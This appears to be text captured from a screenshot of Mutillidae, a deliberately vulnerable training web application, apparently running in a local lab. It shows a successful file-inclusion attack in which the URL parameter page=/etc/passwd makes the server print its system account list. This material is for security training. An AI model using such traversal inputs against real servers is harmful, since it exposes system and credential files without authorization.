 192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd
5
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site hacked...err...quality-
tested with Samurai WTF,
Backtrack, Firefox, Burp-
Suite, Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw and
Jeremy Druin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:
/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Browser: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site